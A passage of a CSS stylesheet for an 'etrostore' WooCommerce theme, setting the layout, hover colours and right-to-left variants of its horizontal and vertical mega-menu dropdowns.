.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li a {
  font-family: RobotoRegular;
  font-size: 14px;
  display: block;
  color: #464646;
  line-height: 25px;
  position: relative;
  padding: 11.5px 0px;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li a:hover {
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li.active > a {
  background: none;
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li + li {
  border-color: #eaeaea;
  border-style: solid;
  border-width: 1px 0 0;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li:hover > .dropdown-menu {
  display: block;
  top: -1px;
  left: 100%;
}
.rtl .primary-menu .navbar-inverse .nav-pills > li.dropdown > .dropdown-menu li:hover > .dropdown-menu {
  left: auto;
  right: 100%;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown:hover .dropdown-menu {
  top: 31px;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}
.primary-menu .navbar-inverse .nav-pills > li +li > a {
  border-left: 0;
}
.primary-menu .navbar-inverse .nav-pills > li.active > a:after,
.primary-menu .navbar-inverse .nav-pills > li.active > a,
.primary-menu .navbar-inverse .nav-pills > li.open > a,
.primary-menu .navbar-inverse .nav-pills > li.open.active > a,
.primary-menu .navbar-inverse .nav-pills > li.hover > a {
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills > li.dropdown:hover >a:after,
.primary-menu .navbar-inverse .nav-pills > li:hover > a {
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills > li:hover > a:before {
  width: 100%;
}
.primary-menu .navbar-inverse .nav-pills > li .dropdown-menu:before,
.primary-menu .navbar-inverse .nav-pills > li .dropdown-menu:after {
  display: none;
}
.primary-menu .navbar-inverse .nav-pills > li .item-icon {
  display: inline-block;
  height: 21px;
  position: absolute;
  top: -16px;
  left: 15px;
  width: 50px;
  z-index: 69;
}
.primary-menu .navbar-inverse .nav-pills.etrostore-mega li .dropdown-menu li {
  margin: 0;
  padding: 0;
}
.primary-menu .navbar-inverse .nav-pills.etrostore-mega li .dropdown-menu li + li {
  border: none;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega {
  position: relative;
  z-index: 999;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li > .dropdown-menu.nav-level1 {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 1px 1px 3px #999;
  -moz-box-shadow: 1px 1px 3px #999;
  -o-box-shadow: 1px 1px 3px #999;
  -ms-box-shadow: 1px 1px 3px #999;
  box-shadow: 1px 1px 3px #999;
  min-width: 180px;
  margin-top: 7px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li > .dropdown-menu.nav-level1:before {
  content: "";
  display: block;
  background: transparent;
  height: 19px;
  position: absolute;
  top: -19px;
  width: 100%;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu {
  padding-top: 0;
  padding-bottom: 9px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li {
  line-height: 30px;
  list-style: none;
  position: relative;
  padding: 0 20px;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li {
  float: none;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li +li a {
  border-color: #eaeaea;
  border-style: solid;
  border-width: 1px 0 0;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li a {
  font-size: 14px;
  display: block;
  color: #545454;
  line-height: 25px;
  padding: 11.5px 0;
  position: relative;
  text-transform: capitalize;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
  content: "\f0da";
  font-family: "微软雅黑",Arial, sans-serif;
  position: absolute;
  left: 100%;
  top: 50%;
  font-size: 16px;
  height: 20px;
  margin-top: -10px;
  color: #fff;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub {
  box-shadow: 1px 1px 3px #999;
  min-width: 180px;
  position: absolute;
  left: 100%;
  top: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  list-style: none;
  background: #fff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li {
  line-height: 30px;
  list-style: none;
  position: relative;
  padding: 0 20px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li +li a {
  border-color: #eaeaea;
  border-style: solid;
  border-width: 1px 0 0;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
  background-color: #ffaa00;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub {
  left: auto;
  right: 104%;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub:before {
  background: none;
  width: 0px;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub:after {
  background-color: transparent;
  content: " ";
  height: 100%;
  right: -20px;
  position: absolute;
  top: 0;
  width: 20px;
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub:before {
  background-color: transparent;
  content: " ";
  height: 100%;
  left: -20px;
  position: absolute;
  top: 0;
  width: 20px;
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li:hover > a,
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li.active > a {
  color: #ffaa00;
  background: #fff;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li:hover > a:before,
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li.active > a:before {
  background: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
  display: block;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu {
  position: static;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu {
  padding: 0 15px 15px;
  margin: 0;
  float: left;
  left: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  list-style: none;
  z-index: 99999 !important;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu {
  float: right;
  right: 0;
  left: auto;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li {
  min-width: 180px;
  padding: 15px;
  vertical-align: top;
  display: inline-block;
  float: left;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li {
  float: right;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li:last-child {
  border-right: 0;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > a,
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > span.have-title {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  text-transform: uppercase;
  color: #000;
  padding: 6px 0 8px;
  margin-bottom: 8px;
  display: block;
  background: none;
  border-bottom: 1px solid #eaeaea;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > a:hover,
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > span.have-title:hover {
  background: none;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > a .menu-img,
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > span.have-title .menu-img {
  display: block;
  margin: 8px 0 24px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > a .menu-img img:hover,
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > span.have-title .menu-img img:hover {
  opacity: 0.7;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a {
  font-size: 14px;
  color: #464646;
  display: block;
  padding: 6px 0;
  text-transform: capitalize;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a:hover {
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a span.menu-img {
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li > a span.menu-img:hover {
  opacity: 0.9;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li:last-child > a {
  padding-bottom: 0;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.active a .menu-title {
  color: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li > .dropdown-sub.nav-level2 > li.fix-menu a {
  padding-top: 1px;
  padding-bottom: 20px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.image-fix a {
  margin-bottom: 0;
  border-bottom: 0;
  padding: 0;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.image-fix1 {
  margin-left: 15px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.col-1 {
  min-width: 150px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.col-2 {
  min-width: 300px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.col-3 {
  min-width: 450px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.col-4 {
  min-width: 600px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.col-5 {
  min-width: 750px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.col-6 {
  min-width: 900px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu > li.custom-menu a {
  margin: 0;
  border: none;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-2 {
  min-width: 392px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-2 > li:nth-child(2n+1) {
  clear: both;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-3 {
  min-width: 619px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-3 > li:nth-child(3n) {
  border-right: none;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-3 > li:nth-child(3n+1) {
  clear: both;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-3.dropdown-menu > li.col-1 {
  min-height: 190px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-4 {
  width: 100%;
  left: 0 !important;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-4 > li {
  width: 25%;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-4 > li:nth-child(4n+1) {
  clear: both;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-4 > li.image-fix {
  width: 50%;
  padding-top: 10px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-4.dropdown-menu li.col-1 {
  min-height: 190px;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-4 {
  left: auto !important;
  right: 0 !important;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-5 {
  min-width: 1082px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-5 > li {
  min-width: 180px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-5 > li:nth-child(5n+1) {
  clear: both;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.column-5.dropdown-menu li.col-1 {
  min-height: 190px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-mega-menu > .dropdown-menu.six-column > li:nth-child(6n+1) {
  clear: both;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.fix-width .dropdown-menu.column-4 {
  min-width: 752px;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-img > a {
  display: block;
  position: relative;
}
.primary-menu .navbar-inverse .nav-pills.nav-mega > li.etrostore-menu-img > a span.menu-img {
  position: absolute;
  top: -130%;
  left: 5px;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li >a {
  display: block;
  position: relative;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li .dropdown-menu {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  min-width: 180px;
  display: none;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul {
  padding: 0 0 9px;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li {
  line-height: 30px;
  list-style: none;
  position: relative;
  margin: 0 30px;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li +li {
  border-color: #d9d9d9;
  border-style: solid;
  border-width: 1px 0 0;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li a {
  font-size: 14px;
  display: block;
  color: #545454;
  line-height: 25px;
  padding: 5px 0;
  position: relative;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li.dropdown-submenu:hover > a:after {
  content: "\f0da";
  font-family: "微软雅黑",Arial, sans-serif;
  position: absolute;
  left: 100%;
  top: 50%;
  font-size: 16px;
  height: 20px;
  margin-top: -10px;
  color: #fff;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li .dropdown-menu {
  position: absolute;
  left: 104%;
  margin: 0;
  border: 1px solid #eaeaea;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li .dropdown-menu {
  left: auto;
  right: 104%;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li .dropdown-menu:before {
  background: none;
  width: 0px;
}
.rtl .primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li .dropdown-menu:after {
  background-color: transparent;
  content: " ";
  height: 100%;
  right: -20px;
  position: absolute;
  top: 0;
  width: 20px;
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li .dropdown-menu:before {
  background-color: transparent;
  content: " ";
  height: 100%;
  left: -20px;
  position: absolute;
  top: 0;
  width: 20px;
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li:hover > a,
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li.active > a {
  color: #ffaa00;
  background: #fff;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li:hover > a:before,
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li.active > a:before {
  background: #ffaa00;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li ul > li:hover > .dropdown-menu {
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-css >li:hover > .dropdown-menu {
  display: block;
}
.primary-menu .navbar-inverse .nav-pills.nav-css > li.open > .dropdown-menu {
  display: block;
}
.nav.vertical-megamenu {
  margin: 0 0 0;
  border: 1px solid #eaeaea;
  border-left: 0;
  border-top: 0;
  background: #f8f8f8;
  position: absolute;
  z-index: 10;
  width: 100%;
}
.rtl .nav.vertical-megamenu {
  border-left: 1px solid #eaeaea;
  border-right: 0;
}
.nav.vertical-megamenu > li {
  display: block;
  height:55px;
  line-height:55px;
  float: none;
  line-height: normal;
  border-bottom: 1px solid #eaeaea;
}
.sidebar .nav.vertical-megamenu > li {
  line-height: normal;
  list-style: none;
}
.sidebar .nav.vertical-megamenu > li > a {
  display: block !important;
  color: #a8a8a8;
  padding: 12px 15px;
}
.sidebar .nav.vertical-megamenu > li > a:hover {
  background: #383838;
  color: #a8a8a8;
}
.nav.vertical-megamenu > li span.menu-color {
  display: block;
  position: absolute;
  left: 0;
  bottom: 0;
  top: 0;
  height: 55px;
  line-height:55px;
  width: 4px;
  z-index: 1;
  background: #f8f8f8;
}
.rtl .nav.vertical-megamenu > li span.menu-color {
  right: 0;
  left: auto;
}
.nav.vertical-megamenu > li > a {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 14px;
  color: #000000;
  text-transform: capitalize;
  padding: 17px 20px;
  display: block;
  position: relative;
}
.nav.vertical-megamenu > li > a:hover {
  color: #ffaa00;
  background: none;
}
.nav.vertical-megamenu > li > a .menu-img {
  display: inline-block;
  position: absolute;
  left: 15px;
  top: 9px;
}
.nav.vertical-megamenu > li > a span.menu-title {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.nav.vertical-megamenu > li.etrostore-menu-img >a {
  padding: 12px 15px 12px 50px;
}
.nav.vertical-megamenu > li.active > a,
.nav.vertical-megamenu > li.open > a {
  background: none;
  color: #ffaa00;
}
.nav.vertical-megamenu > li.dropdown > a:after {
  content: "\f105";
  font-family: "微软雅黑",Arial, sans-serif;
  position: absolute;
  right: 18px;
  top: 50%;
  margin-top: -8.5px;
  font-size: 16px;
}
.rtl .nav.vertical-megamenu > li.dropdown > a:after {
  content: "\f104";
  left: 18px;
  right: auto;
}
.nav.vertical-megamenu > li > .dropdown-menu {
  display: none;
  left: 100%;
  top: 0;
  margin-top: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eaeaea;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.rtl .nav.vertical-megamenu > li > .dropdown-menu {
  left: auto;
  right: 100%;
}
.nav.vertical-megamenu > li > .dropdown-menu:before {
  content: "";
  background: transparent;
  position: absolute;
  top: -1px;
  bottom: 0;
  width: 15px;
  left: -15px;
}
.nav.vertical-megamenu > li > .dropdown-menu .dropdown-submenu {
  min-width: 150px;
}
.nav.vertical-megamenu > li > .dropdown-menu li {
  line-height: 30px;
  position: relative;
  list-style: none;
  margin: 0px 30px;
}
.nav.vertical-megamenu > li > .dropdown-menu li a {
  font-size: 14px;
  display: block;
  color: #545454;
  line-height: 25px;
  position: relative;
  padding: 5px 0px;
}
.nav.vertical-megamenu > li > .dropdown-menu li a:hover {
  color: #ffaa00;
}
.nav.vertical-megamenu > li > .dropdown-menu li.active a {
  background: none;
  color: #ffaa00;
}
.nav.vertical-megamenu > li > .dropdown-menu li +li {
  border-color: #d9d9d9;
  border-style: solid;
  border-width: 1px 0 0;
}
.nav.vertical-megamenu > li > .dropdown-menu li:hover > .dropdown-menu {
  display: block;
}
.nav.vertical-megamenu > li > .dropdown-menu li > .dropdown-menu {
  top: 0;
  left: 100%;
}
.rtl .nav.vertical-megamenu > li > .dropdown-menu li > .dropdown-menu {
  right: 100%;
  left: auto;
}
.nav.vertical-megamenu > li.open > .dropdown-menu,
.nav.vertical-megamenu > li:hover > .dropdown-menu {
  display: block;
  opacity: 1;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li {
  line-height: 30px;
  list-style: none;
  position: relative;
  padding: 0;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li +li {
  border-color: #d9d9d9;
  border-style: solid;
  border-width: 1px 0 0;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li a {
  font-size: 14px;
  display: block;
  color: #444;
  line-height: 25px;
  padding: 7px 10px 7px 15px;
  position: relative;
  text-transform: capitalize;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li.dropdown-submenu:hover > a:after {
  content: "\f0da";
  font-family: "微软雅黑",Arial, sans-serif;
  position: absolute;
  left: 100%;
  top: 50%;
  font-size: 16px;
  height: 20px;
  margin-top: -10px;
  color: #fff;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub {
  position: absolute;
  left: 104%;
  top: -1px;
  margin: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -o-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  list-style: none;
  background: #fff;
  min-width: 180px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li +li {
  border-color: #d9d9d9;
  border-style: solid;
  border-width: 1px 0 0;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover {
  color: #ffaa00;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub > li a:hover:before {
  background-color: #ffaa00;
}
.rtl .nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub {
  left: auto;
  right: 104%;
}
.rtl .nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub:before {
  background: none;
  width: 0px;
}
.rtl .nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub:after {
  background-color: transparent;
  content: " ";
  height: 100%;
  right: -20px;
  position: absolute;
  top: 0;
  width: 20px;
  display: block;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li .dropdown-sub:before {
  background-color: transparent;
  content: " ";
  height: 100%;
  left: -20px;
  position: absolute;
  top: 0;
  width: 20px;
  display: block;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li:hover > a,
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li.active > a {
  color: #ffaa00;
  background: #fff;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li:hover > a:before,
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li.active > a:before {
  background: #ffaa00;
}
.nav.vertical-megamenu > li.etrostore-menu-custom > .dropdown-menu > li:hover > .dropdown-sub {
  display: block;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.nav.vertical-megamenu > li.etrostore-mega-menu.dropdown {
  position: static;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.fix-menu .dropdown-menu > li {
  min-width: 248px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.fix-menu .dropdown-menu > li:nth-child(3n+1) {
  clear: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.fix-menu .dropdown-menu > li:nth-child(3n) {
  clear: both;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.fix-menu .dropdown-menu .fix-position {
  position: absolute;
  right: 15px;
  top: 9px;
}
.rtl .nav.vertical-megamenu > li.etrostore-mega-menu.fix-menu .dropdown-menu .fix-position {
  left: 15px;
  right: auto;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.fix-menu .dropdown-menu .menu-image img:hover {
  opacity: 0.7;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.col-2-img > .dropdown-menu.three-column {
  padding: 0;
  min-width: 630px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 {
  padding: 27px 30px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
  text-transform: capitalize;
}
.nav.vertical-megamenu > li.etrostore-mega-menu.col-2-img > .dropdown-menu > .dropdown-submenu.col-1:nth-child(2) {
  padding: 27px 0px 27px 60px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu {
  padding: 0 15px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > li {
  min-width: 180px;
  float: left;
  padding: 15px;
  margin: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > li > a {
  padding: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > li +li {
  border: none;
}
.rtl .nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > li {
  float: right;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu.three-column {
  padding: 20px 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu {
  margin: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 {
  padding: 7px 30px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu.col-1 span.have-title {
  text-transform: capitalize;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu.two-column {
  width: 33.333333%;
  max-width: 102px;
  min-width: 0;
  padding: 25px 0px 10px 25px;
  margin-right: 7px;
  background-color: #eeeeee;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu > a,
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title {
  font-family: "微软雅黑",Arial, sans-serif;
  font-size: 16px;
  text-transform: uppercase;
  color: #000;
  padding: 6px 0 8px;
  margin-bottom: 8px;
  display: block;
  background: none;
  border-bottom: 1px solid #eaeaea;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu > a:hover,
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title:hover {
  background: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu > a .menu-img,
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu > span.have-title .menu-img {
  display: block;
  margin: 8px 0 24px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li {
  margin: 0;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a {
  font-size: 14px;
  color: #545454;
  display: block;
  padding: 6px 0;
  text-transform: capitalize;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li > a:hover {
  color: #ffaa00;
  background: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu .dropdown-sub > li +li {
  border: none;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu > .dropdown-submenu.three-column {
  padding: 0px 5px 0px 25px;
  border-right: 1px solid #ddd;
  width: 29%;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column {
  padding-top: 10px;
  margin: 0 30px;
  border-top: 1px solid #ccc;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .have-title {
  display: block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 20px;
}
.nav.vertical-megamenu > li.etrostore-mega-menu > .dropdown-menu .menu-new-arrivals.three-column .woocommerce {
